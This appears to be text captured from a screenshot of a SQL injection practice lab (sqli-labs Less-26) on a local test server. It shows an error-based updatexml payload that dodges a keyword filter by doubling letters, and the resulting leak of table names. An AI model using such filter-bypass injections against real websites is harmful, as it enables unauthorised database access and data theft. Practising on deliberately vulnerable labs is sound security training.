 http://sqli.pl/Less-26/?id=1'||updatexml(1,concat(':',(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='security'))),1)||'1'='1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli.pl\Less-26\index.php on line 36
XPATH syntax error: ':emails,referers,uagents,users'
//www.secice.c
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||updatexml(1,concat(':',(select(group_concat(table_name))from(information_schema.tables)where(table_schema='security'))),1)||'1'='1